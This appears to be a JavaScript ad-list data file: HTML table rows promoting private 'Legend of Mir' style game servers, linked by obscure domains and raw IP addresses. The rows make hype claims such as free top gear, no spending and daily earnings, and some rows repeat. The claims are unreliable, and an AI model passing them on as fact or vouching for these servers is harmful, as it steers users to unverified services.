adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gs176.vyixac.top:4334/' rel='nofollow' target='_blank'>【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class='r'>11月21日/★通宵固顶★</td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの<font color='blue'>-推荐</font></td><td>零元@@爆率加满</td><td><a href='http://gs176.vyixac.top:4334/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba157.top:2215' rel='nofollow' target='_blank'>▅▃＂⒈７６发财元素Ｘ大极品</a></td><td>★灬无限宝石灬技能版灬★</td><td class='r'>11月21日/★通宵固顶★</td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>０茺灬全满通关</td><td><a href='http://www.ba157.top:2215'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月21日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月21日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nzcq8p9v1e09.icu' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>11月21日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.nzcq8p9v1e09.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://120.26.131.152:88' rel='nofollow' target='_blank'>▲176复古金币▲</a></td><td>▲满充直送▲</td><td class='r'>11月21日/★通宵固顶★</td><td>７６８０８５</td><td>▲极品+6▲三天合区▲宣传送全满▲<font color='blue'>-推荐</font></td><td>▲首战首区▲</td><td><a href='http://120.26.131.152:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月21日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>11月21日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.244:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>11月21日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://103.60.166.244:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'>11月21日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='blue'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月21日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'>11月21日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://1121.66669.top:55885/' rel='nofollow' target='_blank'>１丶８０战神终极</a></td><td>█７６复古开天█</td><td class='r'>11月21日/★通宵固顶★</td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞<font color='blue'>-推荐</font></td><td>开天三职业</td><td><a href='http://1121.66669.top:55885/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class='r'>11月21日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.h5664l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙微变</a></td><td>█玉兔★元素█</td><td class='r'>11月21日/★通宵固顶★</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://1121.66612.top:18880/' rel='nofollow' target='_blank'>▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class='r'>11月21日/★通宵固顶★</td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██<font color='blue'>-推荐</font></td><td>█赞助可打█</td><td><a href='http://1121.66612.top:18880/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>11月21日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/ghza5' rel='nofollow' target='_blank'>█超变倍攻█必爆█爱情吸血刀█</a></td><td>█兆亿级●█殺我爆艹尼大爷斩█</td><td class='r'>11月21日/★通宵固顶★</td><td>█高伤爽到喷</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>沙奖１８８８★★</td><td><a href='http://www.h5664l.xyz:50050/ghza5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.konpi4.top:53191/jyxr6.com/' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.konpi4.top:53191/jyxr6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月21日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fdgfd131419.lalcq.cn:28747/' rel='nofollow' target='_blank'>▃▃▃▃１丶７６长期进▃▃▃▃▃</a></td><td>▃▃▃▃▃１丶７６老传奇▃▃▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>养老首选耐玩</td><td>◆◆◆◆◆◆１．７６最、后、的、净、土◆◆◆◆◆◆◆◆<font color='blue'>-推荐</font></td><td>１．７６小极品▃▃▃▃▃▃▃▃▃</td><td><a href='http://fdgfd131419.lalcq.cn:28747/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>11月21日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rxrx123.cn:1238' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rxrx123.cn:1238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb3.22h22h.xyz:159' rel='nofollow' target='_blank'>新山海经█高爆版</a></td><td>【星际探索】专属</td><td class='r'>11月21日/★通宵固顶★</td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩<font color='blue'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://fb3.22h22h.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wxd.sqwxd8.top:16175/dqp' rel='nofollow' target='_blank'>╲╲社会大哥﹌刀枪炮╱╱Ｘ</a></td><td>Ｘ当地皮鞋﹍无限刀ＸＸ</td><td class='r'>11月21日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币▲刀刀过亿▲智能挂机▲光柱满地▲散人大服<font color='blue'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://wxd.sqwxd8.top:16175/dqp'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1004.top:3314' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1004.top:3314'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='blue'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>11月21日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hmjec.tghmjk.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>11月21日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjec.tghmjk.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://nhk.fpolkma.top:8251' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>11月21日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://nhk.fpolkma.top:8251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月21日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.pj5z9opw.top:32387' rel='nofollow' target='_blank'>【７６〝攻速大极品】Ｘ</a></td><td>【无限宝石メ无限刀】Ｘ</td><td class='r'>11月21日/★通宵固顶★</td><td>━━散人天堂必玩━━</td><td>██攻速██爽玩██复古██高爆█低消█白漂█嗨皮█<font color='blue'>-推荐</font></td><td>稳定开放三年</td><td><a href='http://www.pj5z9opw.top:32387'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月21日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca330.top:1523' rel='nofollow' target='_blank'>█〝屠龙战纪╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.ca330.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>11月21日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月21日/★通宵固顶★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='blue'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>11月21日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月21日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>(﹍君临天下﹍)</a></td><td>(﹍﹍沉默﹍﹍)</td><td class='r'>11月21日/★通宵固顶★</td><td>三天合区</td><td>(﹍﹍﹍﹍﹍﹍﹍一切靠打﹍﹍﹍﹍﹍﹍)<font color='blue'>-推荐</font></td><td>经典·好微变</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月21日/★通宵固顶★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='blue'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='blue'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月21日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>11月21日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://5026fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月21日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5026fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>11月21日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.cpx7dx.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月21日/★通宵固顶★</td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月21日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>11月21日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
